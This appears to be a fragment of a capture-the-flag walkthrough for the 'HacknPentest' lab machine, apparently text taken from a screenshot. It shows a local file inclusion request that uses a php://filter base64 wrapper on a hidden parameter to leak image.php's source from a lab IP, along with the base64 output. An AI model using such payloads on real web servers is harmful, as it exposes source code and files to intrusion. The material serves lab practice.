 10.10.10.129/image.php?secrettier360=php://filter/read=convert.base64-encode/resource=image.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
HacknPentest
finaly you got the right parameter
PGh0bWw+Cjx0aXRsZT5IYWNrblBlbnRlc3Q8L3RpdGxlPgo8Ym9keT4KIDxpbWcgc3JjPSdoYWNrbnBlbnRlc3QucG5nJyBhbHQ9J2hucCBzZWN1cml0eScgd2lkdGg9IjEzMDAiIGhlaWdodD0iNTk1IiAvPjwvcD48